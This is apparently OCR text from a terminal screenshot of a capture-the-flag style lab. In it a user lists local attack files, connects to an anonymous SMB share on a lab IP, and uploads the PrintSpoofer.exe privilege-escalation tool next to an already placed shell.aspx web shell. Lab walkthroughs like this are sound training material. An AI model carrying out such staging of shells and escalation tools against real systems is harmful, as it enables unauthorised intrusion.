 10.0.2.15 10.8.74.185 10.10.11.249 40% 10:57 PM
❯ ls
nmap pass.txt passwords.txt PrintSpoofer.exe shell.aspx
❯ smbclient //10.10.233.28/nt4wrksv
Password for [WORKGROUP\kali]:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Fri Feb 23 22:31:38 2024
.. D 0 Fri Feb 23 22:31:38 2024
passwords.txt A 98 Sat Jul 25 11:15:33 2020
shell.aspx A 3420 Fri Feb 23 22:39:18 2024
7735807 blocks of size 4096. 5153933 blocks available
smb: \> put PrintSpoofer.exe
putting file PrintSpoofer.exe as \PrintSpoofer.exe (33.2 kb/s) (average 33.2 kb/s)
smb: \>